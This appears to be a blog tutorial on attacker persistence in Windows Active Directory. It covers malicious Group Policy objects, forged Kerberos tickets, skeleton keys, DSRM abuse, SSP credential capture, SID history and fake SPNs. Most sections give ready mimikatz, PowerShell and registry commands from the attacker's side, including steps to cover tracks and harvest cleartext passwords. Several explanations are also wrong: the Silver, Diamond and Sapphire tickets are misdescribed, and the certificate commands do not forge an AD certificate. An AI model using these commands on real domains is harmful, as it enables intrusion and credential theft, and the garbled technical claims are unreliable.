

In the ongoing battle between attackers and defenders within the realm of cybersecurity, understanding and mitigating persistence techniques is paramount. “Pwning the Domain” is a comprehensive series dedicated to exploring various methods employed by malicious actors to maintain unauthorized access within Windows domain environments. This article focuses specifically on persistence techniques, shedding light on the strategies used by attackers to maintain control over compromised networks.
Persistence, in the context of cybersecurity, refers to the ability of an attacker to maintain access to a system or network over an extended period without being detected. Within a Windows domain environment, attackers leverage a myriad of techniques to achieve persistence, ranging from exploiting vulnerabilities in operating systems and applications to manipulating system configurations and credentials.
Group Policy
“Pwning the Domain: Persistence with Group Policy” delves into the intricate art of leveraging Group Policy for persistent control within a Windows domain environment. Group Policy is a powerful tool that administrators use to manage user and computer configurations centrally. However, in the wrong hands, it can become a potent weapon for malicious actors seeking to maintain control over a compromised network.
To illustrate this concept, let’s explore some commands and codes commonly used to exploit Group Policy for persistence:
Create a New Group Policy Object (GPO):
New-GPO -Name "MaliciousGPO"Link the GPO to an Organizational Unit (OU):
New-GPLink -Name "MaliciousGPO" -Target "OU=Targets,DC=domain,DC=com"
Configure Settings in the GPO:
Set-GPRegistryValue -Name "MaliciousGPO" -Key "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" -ValueName "MaliciousProgram" -Type String -Value "C:\Path\To\Malicious.exe"
Force Group Policy Update on Target Machines:
Invoke-GPUpdate -Computer "TargetMachine" -Force
Verify Applied Group Policies:
gpresult /r
Remove the Malicious GPO:
Remove-GPLink -Name "MaliciousGPO" -Target "OU=Targets,DC=domain,DC=com" -Force
Remove-GPO -Name "MaliciousGPO" -Confirm:$false
These commands demonstrate the process of creating a new Group Policy Object (GPO), linking it to a specific OU within the domain, configuring registry settings within the GPO to execute a malicious program on target machines, forcing a Group Policy update on those machines to apply the changes, and finally removing the malicious GPO to cover tracks.
Tickets
“Pwning the Domain: Persistence with Tickets” explores the manipulation of various types of tickets within a Windows domain environment to establish and maintain persistent access. Tickets, such as Silver, Golden, Diamond, and Sapphire, refer to different types of Kerberos tickets used for authentication and authorization within Active Directory environments. Let’s delve into each type and how they can be exploited for persistence:
Silver Ticket
A Silver Ticket allows an attacker to impersonate any user or service account within a domain. It is generated by forging a Ticket Granting Ticket (TGT) using the KRBTGT account’s hash, which is the Key Distribution Center (KDC) service account. With a Silver Ticket, an attacker can access resources without needing the user’s password.
mimikatz # kerberos::golden /user:Administrator /domain:domain.com /sid:<domain_SID> /rc4:<KRBTGT_hash> /service:cifs /target:target_host /ticket:golden_ticket.kirbi
Golden Ticket
A Golden Ticket is a forged Kerberos ticket granting full access to any resource in the domain. It is created by encrypting a TGT using the KRBTGT account’s NTLM hash, which is obtained through Pass-the-Hash (PtH) attacks. Once created, a Golden Ticket allows the attacker to authenticate as any user or service account without needing to interact with the Key Distribution Center (KDC).
mimikatz # kerberos::golden /user:Administrator /domain:domain.com /sid:<domain_SID> /krbtgt:<KRBTGT_hash> /ticket:golden_ticket.kirbiDiamond Ticket
A Diamond Ticket is a variation of the Golden Ticket, but with a modified PAC (Privilege Attribute Certificate) that grants additional privileges, such as membership in sensitive groups like Enterprise Admins or Domain Admins. This type of ticket can be particularly devastating as it provides elevated privileges beyond what a standard Golden Ticket offers.
mimikatz # kerberos::golden /user:Administrator /domain:domain.com /sid:<domain_SID> /krbtgt:<KRBTGT_hash> /ticket:golden_ticket.kirbi /groups:512,513,518,519,520,521,522,544,545Sapphire Ticket
A Sapphire Ticket is a specialized Kerberos ticket used for persistence. It is similar to a Golden Ticket but has a much longer lifetime, allowing the attacker to maintain access to the domain for an extended period. By creating a Sapphire Ticket and persistently renewing it, an attacker can maintain control over the domain environment without the need for frequent reauthentication.
mimikatz # kerberos::golden /user:Administrator /domain:domain.com /sid:<domain_SID> /krbtgt:<KRBTGT_hash> /startoffset:0 /endin:<time_interval> /renewmax:<renew_interval> /ticket:sapphire_ticket.kirbiGolden Certificate
“Pwning the Domain: Persistence with Certificates” focuses on exploiting certificates within a Windows domain environment to establish and maintain persistent access. One common method is through the creation and abuse of Golden Certificates, which grant unauthorized access to resources. Below is a step-by-step guide on how an attacker might create and utilize a Golden Certificate for persistence:
- Obtain Domain Administrator Privileges: Before creating a Golden Certificate, the attacker typically needs elevated privileges within the domain, such as those of a Domain Administrator.
- Extract the Certificate Authority (CA) Private Key: The attacker extracts the private key of the CA to generate unauthorized certificates. This can be achieved through various means, such as compromising a server where the CA is installed or through social engineering attacks to obtain administrative credentials.
- Generate a Golden Certificate: Using tools like OpenSSL or mimikatz, the attacker generates a Golden Certificate. This certificate is crafted to mimic a legitimate certificate issued by the CA but with altered properties, such as extended validity period or additional permissions.
openssl req -new -newkey rsa:2048 -days 365 -nodes -x509 -keyout golden.key -out golden.crtSign the Certificate with the CA’s Private Key: The attacker signs the Golden Certificate with the stolen CA private key to make it appear legitimate to domain systems.
openssl x509 -req -in golden.csr -CA ca.crt -CAkey ca.key -CAcreateserial -out golden.crt -days 3654. Deploy the Golden Certificate: The attacker deploys the Golden Certificate to relevant systems or services within the domain. This could include web servers, email servers, or authentication services.
5. Establish Persistence: Once deployed, the Golden Certificate allows the attacker to authenticate as any user or service associated with the certificate, granting persistent access to domain resources without the need for continuous compromise.
6. Cover Tracks: To avoid detection, the attacker may delete any traces of their activities, such as removing logs or clearing event records related to the certificate issuance and deployment.
6. Maintain Access: The attacker periodically renews the Golden Certificate to maintain persistent access to domain resources over time.
AdminSDHolder
AdminSDHolder is an AD container populated with default permissions used as a template for groups like ‘Domain Admins’, ‘Administrators’, ‘Enterprise Admins’ etc. It has been created to prevent accidental modifications. AD retrieves this container every 60 minutes and applies it to all groups that are part of this container.
In this scenario we’ll add a user to the AdminSDHolder container and after waiting for about 60 minutes, the user will have ‘GenericAll’ permission:
Add-ObjectAcl -TargetADSprefix ‘CN=AdminSDHolder,CN=System’ -PrincipalSamAccountName <user> -Verbose -Rights All
GoldenGMSA
Service accounts are created for different applications with passwords that are rarely updated and it is really bothersome to update each individually. That’s where gMSA is introduced. gMSA is a special type of account in AD used as a service account with the feature of password rotation. Its persistence lies in the fact that its password is generated based on KDS keys that are rarely updated and once obtained, gMSA’s password can be retrieved in plaintext even as a regular user.
To retrieve KDS keys used for gMSA:
GoldenGMSA.exe kdsinfo
After retrieving the KDS keys, we need 3 other piece of information that can be retrieved even as a low privilege user:
- SID
- Password ID
- RootKeyGUID
These can be retrieved using:
GoldenGMSA.exe gmsainfo
Then after that for calculating the password:
GoldenGMSA.exe compute –sid <gMSA’s SID> –kdskey <KDS key>–pwdid <password ID>
SID History
Security Identifier(SID) is used as a unique identifier for an entity. When you join a new domain, you’ll get a different SID set to you. But what happens when you migrate from one domain to another and then back again? That’s when SID history comes to play. SID history allows all SIDs to be intact when migrating from one domain to another.
As a method of persistence, we can add a privileged account’s SID to our user’s SID history and we can have its powers. For example we can add a domain admin’s SID to our SID history.
Pre-Windows 2016
In pre-windows 2016 we can use mimikatz to add a SID:
mikikatz.exe “privilege::debug” “sid::patch” “sid::add /sam:<attacker controlled user> /new:<target’s SID>
Post-Windows 2016
The reason why we can’t use mimikatz in post-windows 2016 is because it generates an error on ‘sid::patch’ as can be seen in https://github.com/gentilkiwi/mimikatz/issues/348 . Instead we can use ‘DSInternals’.
- Find the target’s SID: Get-ADUser -Identity <target user>
- Stop NTDS service: Stop-service NTDS -force
- Add SID: Add-ADDBSidHistory -samaccountname <user> -sidhistory <target’s SID> -DBPath C:\Windows\ntds\ntds.dit
- Start NTDS service: Start-service NTDS
DC Shadow
In DC shadow technique, we act as a DC and push changes onto the victim DC by forcing it to replicate our fake DC. This technique can be used with other techniques like SID history.
Persistence using Skeleton key
Skeleton key is kind of Kerberos backdoor it enables a new master password to be accepted for any domain user, including admins. skeleton key works by abuses how AS-REQ validates encrypted timestamps. the skeleton key only works using Kerberos RC4 (0x17) encryption. This is considered a legacy encryption type and therefore often stands out as anomalous in a modern Windows environment.
The default hash for a mimikatz skeleton key is 60BA4FCADC466C7A033C178194C03DF6 which makes the password -“mimikatz“
How does it work
In Kerberos authentication when AS-REQ is sent out , the encrypted timestamp is sent
along with it. the timestamp is encrypted with the users NT hash.
Now for injectin Skeleton key injects, we patch the LSASS process memory block of a Domain Controller to create the master password. It requires Domain Admin rights and SeDebugPrivilege on the target (which are given by default to domain admins).
once a skeleton key is implanted the domain controller tries to decrypt the timestamp using both the user NT hash and the skeleton key NT hash allowing you access to the domain forest. we do need Domain admin privileges for implanting the Skeleton key.
How to create skeleton key

1.) cd Downloads && mimikatz.exe – Navigate to the directory mimikatz is in and run mimikatz
2.) privilege::debug – This should be a standard for running mimikatz as mimikatz needs local administrator access
Installing the Skeleton Key:
3.) misc::skeleton – Yes! that’s it but don’t underestimate this small command it is very powerful

Now The default credentials will be: “mimikatz“, we can check it out like so :
net use c:\\DOMAIN-CONTROLLER\admin$ /user:Administrator mimikatzDSRM (Directory Service Restore Mode)
What is DSRM
Directory Services Restore Mode (DSRM) is a Safe Mode boot option for Windows Server domain controllers. DSRM enables an administrator to repair, recover or restore an Active Directory (AD) database. The DSRM password set when DC is promoted and is rarely changed.
How does it work
The primary method to change the DSRM password on a Domain Controller involves running the ntdsutil command line tool. Now If we look clearly DSRM account is actually “Administrator” account. This means that once an attacker has the DSRM password for a Domain Controller (or DCs), it’s possible to use this account to logon to the Domain Controller over the network as a local administrator.

so, once we compromised the DC , we can dump this DSRM password and can use it as a backdoor to access DC as local administrator.
How to create Persistence using DSRM
Now we have two main step to exploit it DSRM to maintain persistence :
- patching the registry to enable DSRM account
- pass the DSRM hash
Patching the Registry
Once you have the local administrator password hash you need to make some changes inside the Windows registry that will allow you (attacker) to login into Domain Controller using DSRM hashes without rebooting the server.

Step 1: confirm the registry key value for DsrmAdminLogonBehaviour
Get-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\"
if it shows DsrmAdminLogonBehaviour Value=0 that will not allow login into DC using DSRM hash.
Step 2: Set DsrmAdminLogonBehaviour value=2 with the help of the following command:
Set-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\" -Name "DsrmAdminLogonBehaviour" -Value 2 -Verboseif DsrmAdminLogonBehaviour registry key is not present then create an set new its value like so:
New-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\" -Name "DsrmAdminLogonBehaviour" -Value 2 -PropertyType DWORD -Verbosenow its ready :
Now you can login to Domain Controller using the DSRM account by passing the DSRM Hash
Pass the DSRM Hash
for passing the DSRM hash , login to any client/workstation machine as local admin to run Mimikatz. use the following Mimikatz command to pass the hash.
privilege::debug
sekurlsa::pth /user:Administrator /domain:ignite.local /ntlm:32196B56FFE6F45E294117B91A83BF38
Persistence using SSP (Security Service Provider)
A Security Service Provider (SSP) is implemented via the Security Support Provider Interface (SSPI) which is part of the Windows Client Authentication Architecture.
The SSPI will dictate what protocols systems should use to authenticate between each other when communicating. The default protocol is Kerberos, however when not possible the following may also be utilized:
| SSP Protocol | File Location |
|---|---|
| Negotiate SSP | C:\Windows\System32\lsasrv.dll |
| Kerberos SSP | C:\Windows\System32\kerberos.dll |
| NTLM SSP | C:\Windows\System32\msv1_0.dll |
| Schannel SSP | C:\Windows\System32\Schannel.dll |
| Digest SSP | C:\Windows\System32\Wdigest.dll |
| CredSSP | C:\Windows\System32\credssp.dll |
How does it work
It is possible to inject a custom SSP into a target Domain Controller which can be used to intercept credentials and store them for later retrieval in plain text. There are basically two ways to use SSp for persistence.
- Mimikatz comes with the ability to perform this interception with the
mimilib.dllprovided. - Mimikatz
memsspto patch LSASS memory to perform this interception
Registry patching using mimilib.dll

Copying the mimilib.dll file from Mimikatz into the SYSTEM32 folder and then adding the mimilib.dll file as a security package by modifying the registry keys.
# Create Key
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Lsa" /v "Security Packages" /d "kerberos\0msv1_0\0schannel\0wdigest\0tspkg\0pku2u\0mimilib" /t REG_MULTI_SZ /f
# Confirm changes
reg query hklm\system\currentcontrolset\control\lsa\ /v "Security Packages"
After completing and confirming changes, when a user next authenticates against the Domain Controller the credentials will be captured in cleartext in a file called kiwissp.txt inside SYSTEM32.
This technique will persist reboot.

Lsass Memory Patching using memssp
The same process can be performed by injecting a new SSP provider directly into memory with Mimikatz. This technique however, will not persist after a reboot.
privilege::debug
misc::memssp
When someone next authenticates against the Domain Controller the file mimilsa.txt in System32 will be generated and contain cleartext logon credentials.
Making a User Kerberoastable
As we know Any account with a Service Principal Name can be Kerberoasted. so , what if an attacker create a fake SPN for Domain admin account. This will give an ability to Kerberost those accounts in order to gain/re-gain access to the Domain admin account.
As a domain admin we have enough permissions to make our kerberoastable
we can use the powerview for that.
Set-DomainObject -Identity HanSolo -Set @{serviceprincipalname='adm/adminsrv01.lab.adsecurity.org'} -verbose
Now we have service principle name associated with Hansolo (Domain Admin) .
Now if the owner of the account (domain admin) changes their password and the attacker loses the level of access they had. we still have a backdoor to regain the domain admin privileges.
The attacker now simply needs to request RC4 Kerberos tickets for the fake SPNs created earlier. we can use Rubeus or any other tool to get the kerberos ticket. but we are sticking to native powershell commands to request Ticket

Now if we do klist we can see that Kerberos ticket are there in memory.

Now the attacker can then take the requested tickets, export them out of memory to files, move them to another system, and crack them offline with a tool like Kerberoast, hashcat, etc.